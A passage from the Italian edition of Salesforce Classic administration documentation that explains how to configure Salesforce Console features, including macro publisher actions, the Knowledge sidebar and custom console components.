

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic



## Azioni publisher di comunità supportate nelle macro

Queste azioni sono disponibili quando si fa clic su **Seleziona azione comunità** nelle istruzioni delle macro. Le azioni comunità consentono di aggiornare e pubblicare post nelle comunità Salesforce. È possibile creare ed eseguire macro per eseguire queste azioni nel publisher di comunità in Salesforce Console for Service.

Per utilizzare queste azioni, è necessario che il publisher di comunità sia abilitato nell'organizzazione e aggiunto come componente della console al layout di pagina del caso.

Le macro in blocco non sono supportate nelle azioni publisher di comunità.





## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## Azioni sociali supportate nelle macro

Queste azioni sono disponibili quando si fa clic su **Seleziona azione sociale** nelle istruzioni delle macro. È possibile creare ed eseguire macro per eseguire queste azioni nel Social Publisher in Salesforce Console for Service.

Per utilizzare queste azioni, è necessario che le azioni sociali siano abilitate nell'organizzazione e aggiunte come componente della console al layout di pagina del feed del caso.

Le macro in blocco non sono supportate nelle azioni sociali.





Disponibile nelle versioni: Salesforce Classic

## <span id="page-3856-0"></span>Attivazione di Knowledge per una Salesforce Console

Se è stato impostato Salesforce Knowledge, è possibile attivare l'intestazione laterale Knowledge in modo che gli utenti che lavorano ai casi possano visualizzare automaticamente gli articoli Knowledge pertinenti che possono aiutarli a chiudere i casi più rapidamente.

Importante: è necessario che Salesforce Knowledge sia impostato nella propria  $\mathbf \Omega$ organizzazione prima di poterlo aggiungere a una console. Gli articoli Knowledge vengono visualizzati in base alla corrispondenza con le parole digitate nell'oggetto del caso.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica** accanto a un layout di pagina.
- **3.** Fare clic su **Proprietà layout**.
- **4.** Selezionare Intestazione laterale Knowledge e fare clic su **OK**.
- **5.** Fare clic su **Salva**.

Ripetere la procedura per ogni layout di pagina dei casi assegnati agli utenti della console.

VEDERE ANCHE:

[Funzioni configurabili della Salesforce Console](#page-3824-0) [Salesforce Console](#page-3811-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per attivare l'intestazione laterale Knowledge:

## Personalizzazione di una console Salesforce

## <span id="page-3857-0"></span>Componenti console

Creare componenti per personalizzare, ampliare o integrare la Salesforce Console con altri sistemi.

I componenti consentono di visualizzare molte tipologie di dati nel piè di pagina, nelle intestazioni laterali, nei riquadri evidenziazioni e nei registri di interazione di una console. È possibile creare componenti per risolvere svariati problemi aziendali e visualizzare elementi, ad esempio:

- **•** Applicazioni di terzi
- **•** i widget Chat o Softphone
- **•** contenuti quando gli utenti visualizzano pagine specifiche
- **•** informazioni contestuali correlate ai record
- **•** riquadri evidenziazioni o registri di interazione personalizzati
- **•** contenuti quando gli utenti fanno clic su un pulsante personalizzabile nel piè di pagina

I componenti consentono di essere creativi con le console e di generare gli elementi di cui gli utenti hanno bisogno per il loro lavoro. Per creare dei componenti è possibile utilizzare Visualforce, le app area di disegno, i campi di ricerca, gli elenchi correlati o i grafici del rapporto. È possibile inoltre utilizzare l'Area di disegno Force.com o il Toolkit di integrazione di Salesforce Console. Entrambe le tecnologie sono API JavaScript che consentono agli sviluppatori di ampliare o integrare una console. Il toolkit consente di accedere a livello di programmazione a una console per eseguire operazioni come l'apertura e la chiusura di schede per semplificare i processi aziendali, mentre l'Area di disegno aiuta a integrare una console con applicazioni esterne che richiedono metodi di autenticazione. Per ulteriori informazioni (solo in lingua inglese) sulle applicazioni area di disegno o sul toolkit, vedere i documenti [Force.com Canvas Developer's Guide](http://www.salesforce.com/us/developer/docs/platform_connect/canvas_framework.pdf) e [Salesforce Console Integration](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_console.meta/api_console/) [Toolkit Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_console.meta/api_console/).

VEDERE ANCHE:

[Procedimento per la creazione dei componenti console](#page-3858-0) [Suggerimenti per l'implementazione di componenti console](#page-3859-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## <span id="page-3858-0"></span>Procedimento per la creazione dei componenti console

Gli sviluppatori e gli amministratori solitamente seguono questa procedura per creare i componenti per una Salesforce Console.

Malgrado sia possibile creare svariati componenti della console per risolvere numerosi problemi aziendali, il procedimento per la creazione dei componenti generalmente segue queste fasi.

- **1.** Gli sviluppatori creano una pagina Visualforce o un'applicazione area di disegno.
- **2.** Gli amministratori aggiungono la pagina Visualforce o l'applicazione area di disegno:
	- **•** ai layout di pagina per visualizzare contenuti su pagine specifiche o
	- **•** alle applicazioni Salesforce Console per visualizzare i contenuti in tutte le pagine e tutte le schede.
- **3.** Gli amministratori che aggiungono un componente ai layout di pagina:
	- **•** Scelgono l'intestazione laterale nella quale viene visualizzata la console, ad esempio a destra, a sinistra, in alto o in basso.
	- **•** Scelgono se aggiungere più componenti all'intestazione laterale e disporli sotto forma di stack, schede o fisarmonica.
- **4.** Gli amministratori che aggiungono un componente alle applicazioni:
	- **•** Specificano l'aspetto del pulsante utilizzato per accedere al componente dal piè di pagina della console
	- **•** assegnano il componente a ogni console da cui dovranno accedere gli utenti
- **5.** Gli utenti visualizzano il componente quando accedono ai layout di pagina o fanno clic su un pulsante nel piè di pagina di una console.
- <sup>9</sup> Suggerimento: Per aggiungere un campo di ricerca o un elenco correlato come componente, non è necessario creare una pagina Visualforce o un'applicazione area di disegno. È sufficiente attenersi alla procedura descritta in "Aggiunta di componenti console ai layout di pagina" e selezionare Ricerca nel campo Tipo per scegliere un campo specifico.

#### VEDERE ANCHE:

[Componenti console](#page-3857-0) [Suggerimenti per l'implementazione di componenti console](#page-3859-0) [Aggiunta di componenti console ai layout di pagina](#page-3860-0)

[Aggiunta di componenti console alle applicazioni](#page-3864-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## <span id="page-3859-0"></span>Suggerimenti per l'implementazione di componenti console

Prima di creare un componente per una Salesforce Console, leggere questi suggerimenti.

#### **Suggerimenti relativi al comportamento e all'accesso**

Non è possibile aggiungere componenti dell'applicazione area di disegno ai pacchetti in AppExchange.

Quando si aggiornano i record nelle schede principali o nelle sottoschede, i componenti non si aggiornano automaticamente.

Se si modifica l'Altezza o la Larghezza di un componente console, aggiornare il browser per visualizzare gli aggiornamenti.

I componenti grafico del rapporto non sono disponibili agli sviluppatori che utilizzano l'API dei metadati Salesforce o per la migrazione tra le istanze Sandbox e di produzione.

#### **Suggerimenti relativi ai layout di pagina**

Solo gli utenti assegnati a una licenza funzioni Utente Service Cloud o a un'autorizzazione utente Sales Cloud possono aggiungere componenti ai layout di pagina.

È possibile aggiungere un componente all'intestazione laterale superiore o inferiore delle schede principali dopo aver disattivato il riquadro evidenziazioni o il registro di interazione in un layout di pagina.

Se si desidera visualizzare un componente in tutte le sottoschede di una scheda principale, aggiungere il componente alla sezione Componenti scheda principale nei layout di pagina. Se si aggiunge un componente nella sezione Componenti sottoschede nei layout di pagina, il componente viene visualizzato nelle singole sottoschede.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

Se [Salesforce Knowledge è abilitato](#page-2757-0) e l'[intestazione laterale Knowledge è attiva,](#page-3856-0) non aggiungere un componente all'Intestazione laterale destra dei layout di pagina dei casi, in quanto in tal caso l'intestazione laterale Knowledge viene visualizzata sopra i componenti.

#### **Suggerimenti relativi a Visualforce**

Per ogni layout di pagina, una pagina Visualforce può essere utilizzata come componente una sola volta.

Non è possibile eliminare le pagine Visualforce assegnate ai layout di pagina come componenti.

Le pagine Visualforce non vengono aggiornate quando l'utente fa clic su **ve** e seleziona **Aggiorna tutte le schede principali** o **Aggiorna tutte le sottoschede**.

Se si abilita la protezione dal clickjack per le pagine Visualforce nelle impostazioni di protezione dell'organizzazione, le pagine Visualforce non verranno visualizzate correttamente.

Al contrario di altre pagine Visualforce, non è necessario impostare il controller standard nei componenti sull'oggetto di cui si sta personalizzando il layout di pagina.

Se si aggiunge showHeader=true a una pagina Visualforce, è possibile aggiungere uno spazio di 15 pixel ai lati destro e sinistro di un componente per indicarne visivamente la posizione in un'intestazione laterale. Ad esempio, <apex:page standardController="Contact" showHeader="false" title="List of Cases">.

Due valori di parametro URL vengono trasmessi automaticamente alle pagine Visualforce utilizzate come componenti:





VEDERE ANCHE:

[Componenti console](#page-3857-0)

## <span id="page-3860-0"></span>Aggiunta di componenti console ai layout di pagina

Dopo aver creato un componente console , è possibile aggiungerlo ai layout di pagina in modo tale che gli utenti possano accedervi da un'intestazione laterale in una Salesforce Console.

- **1.** Dalle impostazioni di gestione dell'oggetto per il quale si desidera modificare il layout di pagina, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica** accanto a un layout di pagina.
- **3.** Fare clic su **Componenti console personalizzati**.
- **4.** Accanto all'intestazione laterale in cui si desidera aggiungere il componente, scegliere come visualizzare e organizzare i componenti in base allo Stile. Vedere [Stili dell'intestazione laterale](#page-3863-0) [per i componenti console.](#page-3863-0)
- **5.** Specificare le dimensioni dell'intestazione laterale nella console selezionando l'altezza o la larghezza e immettendo la percentuale o il numero di pixel. Quando l'altezza o la larghezza dell'intestazione laterale sono inferiori al seguente numero di pixel, questi tipi di componenti vengono nascosti automaticamente perché diventano difficili da leggere:
	- **•** Ricerca: 150
	- **•** Elenchi correlati: 200
	- **•** Grafici del rapporto: 150
- **6.** In Tipo, scegliere se il componente è una pagina Visualforce, un'app area di disegno, una ricerca, un elenco correlato o un grafico del rapporto. Prima di poter scegliere un Grafico del rapporto, è necessario aggiungerlo al layout di pagina e assicurarsi che si trovi in una cartella condivisa con gli utenti che dovranno potervi accedere.
	- **•** Se nella propria organizzazione è impostata la scheda Knowledge, aggiungere il componente Knowledge One alle pagine dei casi per facilitare la ricerca e l'uso degli articoli da parte degli agenti.
	- **•** Se l'organizzazione utilizza la gestione diritti, aggiungere Tracciamento punti salienti alle pagine dei casi in modo che gli agenti possano visualizzare le informazioni più recenti sui punti salienti relativi ai casi sui quali stanno lavorando.
	- **•** Se vi sono argomenti abilitati per un oggetto, aggiungere il componente Argomenti in modo che gli utenti possano visualizzare, aggiungere ed eliminare argomenti sui record nei quali stanno lavorando.
	- **•** Aggiungere il componente File alle pagine dei casi per consentire agli agenti dell'assistenza di trascinare i file per allegarli rapidamente ai casi, di visualizzare i file già allegati e di includere file allegati nei messaggi email dei casi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni:

**Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

## AUTORIZZAZIONI UTENTE

Per aggiungere componenti console personalizzati:

- **•** "Personalizza applicazione"
- Per creare pagine Visualforce:
- **•** "Personalizza applicazione"

Per gestire le applicazioni area di disegno:

#### Razionalizzazione delle vendite e dell'assistenza con la console Salesforce

**•** Se l'organizzazione utilizza Persone esperte e gli argomenti sugli oggetti, aggiungere il componente Esperti casi ai layout di pagina dei casi per consentire agli agenti di collaborare facilmente con i colleghi esperti in determinate aree.

Nota: al momento, Esperti casi è disponibile solo con un programma pilota. Per informazioni sulla sua abilitazione per la propria organizzazione, contattare Salesforce.

Poiché i layout di pagina sono limitati a due grafici del rapporto, è possibile aggiungere fino a due grafici del rapporto a un'intestazione laterale. È possibile aggiungere fino a cinque componenti a un'intestazione laterale e un massimo di otto componenti a un layout di pagina. I componenti dell'applicazione area di disegno aggiunti non possono essere aggiunti ai pacchetti AppExchange.

- 7. Per le pagine Visualforce o le applicazioni area di disegno, fare clic su <sup>en</sup> in Componente per cercare e selezionare il componente desiderato. Se il componente desiderato è un campo di ricerca, un elenco correlato o un grafico del rapporto, scegliere il nome del campo, dell'elenco o del grafico. Se si desidera, è possibile aggiungere altri campi ai componenti di ricerca definendo i layout di mini pagina degli oggetti. È anche possibile nascondere i grafici del rapporto e gli elenchi correlati dalle pagine in cui vengono visualizzati come componenti per evitare la visualizzazione di informazioni duplicate. Se si desidera riordinare gli elenchi correlati, è necessario procedere dai layout di pagina. Tenere presente che i componenti elenchi correlati non visualizzano pulsanti personalizzati.
- **8.** In Etichetta, immettere il nome del componente come deve essere visualizzato dagli utenti dalla console dall'intestazione laterale. Se non si immette un'etichetta per un grafico del rapporto, viene utilizzato il nome del grafico del rapporto.
- **9.** Specificare le dimensioni del componente dell'intestazione laterale selezionando l'altezza o la larghezza e immettendo la percentuale o il numero di pixel. Se non si specifica un'altezza o una larghezza, le dimensioni del componente vengono impostate automaticamente per essere visualizzate correttamente in una console.

Autoimposta dimensione componenti è disponibile per i componenti con lo stile Stack. È selezionata per impostazione predefinita, in modo che quando gli utenti cambiano le dimensioni dei browser, i componenti Stack si adattano al meglio alle intestazioni laterali. Salesforce sceglie un'altezza e una larghezza minime per i componenti Stack e non è possibile modificare tali valori. L'opzione di adattamento automatico non è disponibile per le pagine Visualforce, per le applicazioni dell'area di disegno, per il componente Knowledge One e per Internet Explorer® 7.

#### **10.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Stili dell'intestazione laterale per i componenti console](#page-3863-0) [Aggiunta del grafico di un rapporto a un layout di pagina](#page-3761-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Aggiunta di azioni all'intestazione laterale della console

Aggiungere azioni personalizzate all'intestazione laterale della console per consentire agli agenti dell'assistenza di creare, aggiornare e cercare con facilità i record associati ai casi. Le azioni vengono aggiunte come componenti della console.

Creare le azioni prima di aggiungerle ai layout di pagina dei casi nella console.

- **1.** Da Imposta, immettere *Layout di pagina* nella casella Ricerca veloce, quindi selezionare **Layout di pagina** alla voce Casi.
- **2.** Selezionare un layout di pagina.
- **3.** Fare clic su **Componenti console personalizzati**.
- **4.** Scorrere fino alla sezione dell'intestazione laterale in cui aggiungere il componente azione. Ad esempio, per aggiungerlo all'intestazione laterale sinistra, andare alla sezione **Intestazione laterale sinistra**.
- **5.** Configurare il componente azione:
	- **•** Campo: selezionare il campo del record interessato dall'azione. Ad esempio, se l'azione crea un record referente, selezionare il campo Referente.
	- **•** Abilita collegamento: se viene selezionata questa opzione, gli agenti dell'assistenza possono associare questo record a un caso. Ad esempio, un agente dell'assistenza può creare un referente e collegarlo a un caso.
	- **•** Azione di creazione: selezionare l'azione Crea. Questa azione consente agli agenti dell'assistenza di creare un record.
	- **•** Azione di aggiornamento: selezionare l'azione Aggiorna. Questa azione consente agli agenti dell'assistenza di aggiornare un record.
- **6.** Aggiungere altri componenti azione in funzione delle esigenze.
- **7.** Fare clic su **Salva**.

VEDERE ANCHE:

[Componenti console](#page-3857-0) [Aggiunta di componenti console ai layout di pagina](#page-3860-0) EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare azioni e layout di pagina e per aggiungere componenti console personalizzati:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-3863-0"></span>Stili dell'intestazione laterale per i componenti console

Quando gli amministratori aggiungono componenti ai layout di pagina, scelgono lo stile dell'intestazione laterale con cui visualizzare i componenti in una Salesforce Console.

Per i componenti della console sui layout di pagina sono disponibili i seguenti stili dell'intestazione laterale.



Questo stile è disponibile solo per le intestazioni laterali verticali.

VEDERE ANCHE:

[Aggiunta di componenti console ai layout di pagina](#page-3860-0)

## <span id="page-3864-0"></span>Aggiunta di componenti console alle applicazioni

Dopo avere creato un componente console personalizzato, è possibile aggiungerlo come pulsante nel piè di pagina della Salesforce Console in modo che gli utenti vi possano accedere.

- **1.** Da Imposta, immettere *Componenti console personalizzati* nella casella Ricerca veloce, quindi selezionare **Componenti console personalizzati**.
- **2.** Fare clic su **Nuovo**.
- **3.** Digitare un nome per il componente.
- **4.** In Nome pulsante, digitare l'etichetta che verrà visualizzata sul pulsante su cui gli utenti fanno clic per avviare il componente. Ad esempio, *Chat live*.
- **5.** In CSS pulsante, immettere lo stile in linea utilizzato per definire in che modo appare il pulsante agli utenti che lo utilizzano per avviare il componente. Gli stili supportati includono font, colore del font e colore dello sfondo. Il font e il colore del font non sono disponibili per Internet Explorer® 7.
- **6.** Digitare la larghezza del pulsante come deve apparire nella console.
- **7.** In Componente, selezionarePagina Visualforce o App area di disegno e digitare il nome del componente o fare clic su  $\mathbb S$  per trovarlo e selezionarlo.
- **8.** Digitare l'altezza e la larghezza della finestra utilizzata per visualizzare il componente nella console.
- **9.** Fare clic su Larghezza fissa o Altezza fissa per impedire agli utenti di modificare le dimensioni della finestra utilizzata per visualizzare il componente.

#### **10.** Fare clic su **Salva**.

Perché gli utenti possano accedere al componente, è necessario assegnarlo a una console. Vedere [Assegnazione di un componente console personalizzato a un'applicazione](#page-3865-0).

#### VEDERE ANCHE:

[Assegnazione di un componente console a un'applicazione](#page-3865-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI UTENTE

Per aggiungere componenti console personalizzati:

**•** "Personalizza applicazione"

Per creare pagine Visualforce:

**•** "Personalizza applicazione"

Per gestire le applicazioni area di disegno:

## <span id="page-3865-0"></span>Assegnazione di un componente console a un'applicazione

Dopo aver aggiunto un componente console alle applicazioni Salesforce Console, è necessario assegnarlo a ciascuna console per consentire l'accesso agli utenti.

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Selezionare un'applicazione della console.
- **3.** Fare clic su **Modifica**.
- **4.** In Scegli componenti console personalizzati, aggiungere i componenti disponibili all'applicazione.
- **1.** In Allinea componenti console, scegliere se allineare i componenti a sinistra o a destra del piè di pagina della console.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Aggiunta di componenti console alle applicazioni](#page-3864-0)

### EDIZIONI
